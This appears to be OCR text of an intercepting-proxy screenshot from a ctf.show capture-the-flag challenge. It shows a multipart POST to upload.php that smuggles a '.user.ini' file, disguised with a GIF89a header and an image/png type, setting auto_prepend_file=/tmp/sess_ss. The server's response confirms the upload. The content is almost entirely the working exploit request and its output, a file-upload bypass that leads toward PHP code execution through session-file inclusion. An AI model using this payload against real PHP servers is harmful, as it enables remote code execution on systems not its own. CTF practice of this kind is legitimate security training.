 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 9a60de39-37e5-48e6-a773-8e6a63cc8d22.challenge.ctf.show
3 Content-Length: 220
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
0 Accept: application/json, text/javascript, */*; q=0.01
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDNlbKMQtFyHBBV5X
2 Origin: https://dd95605b-ba9c-417a-afd5-ab72b581760a.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://dd95605b-ba9c-417a-afd5-ab72b581760a.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundaryDNlbKMQtFyHBBV5X
2 Content-Disposition: form-data; name="file"; filename=".user.ini"
3 Content-Type: image/png
4
5 GIF89a
6 auto_prepend_file=/tmp/sess_ss
7 ------WebKitFormBoundaryDNlbKMQtFyHBBV5X--
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 05 Jun 2025 08:16:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
ache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
Inspector
Request attributes
Request query paramet
Request body paramete
Request cookies
Request headers
Response headers